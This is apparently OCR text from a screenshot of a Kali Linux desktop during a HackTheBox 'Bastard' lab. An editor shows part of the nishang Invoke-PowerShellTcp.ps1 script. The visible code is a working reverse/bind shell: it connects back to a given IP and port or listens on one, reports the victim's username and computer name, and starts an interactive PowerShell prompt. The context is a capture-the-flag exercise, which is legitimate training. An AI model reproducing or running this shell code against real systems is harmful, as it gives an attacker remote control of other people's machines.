 /home/kali/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit/Invoke-PowerShellTcp.ps1 - Mousepad
File Edit Search View Document Help
43 [Parameter(Position = 0, Mandatory = $true, ParameterSetName="reverse")]
44 [Parameter(Position = 0, Mandatory = $false, ParameterSetName="bind")]
45 [String]
46 $IPAddress,
47
48 [Parameter(Position = 1, Mandatory = $true, ParameterSetName="reverse")]
49 [Parameter(Position = 1, Mandatory = $true, ParameterSetName="bind")]
50 [Int]
51 $Port,
52
53 [Parameter(ParameterSetName="reverse")]
54 [Switch]
55 $Reverse,
56
57 [Parameter(ParameterSetName="bind")]
58 [Switch]
59 $Bind
60
61 )
62
63
64 try
65 {
66 #Connect back if the reverse switch is used.
67 if ($Reverse)
68 {
69 $client = New-Object System.Net.Sockets.TCPClient($IPAddress,$Port)
70 }
71
72 #Bind to the provided port if Bind switch is used.
73 if ($Bind)
74 {
75 $listener = [System.Net.Sockets.TcpListener]$Port
76 $listener.start()
77 $client = $listener.AcceptTcpClient()
78 }
79
80 $stream = $client.GetStream()
81 [byte[]]$bytes = 0..65535|%{0}
82
83 #Send back current username and computername
84 $sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All
85 $stream.Write($sendbytes,0,$sendbytes.Length)
86
87 #Show an interactive PowerShell prompt
[Burp Suite Communit... cherry.ctd - /home/kali... nishang/Invoke-Power... /home/kali/Desktop/Li... kali@kali: ~/Desktop/L... kali@kali: ~/Desktop/L... exploit - File Manager 07:11 AM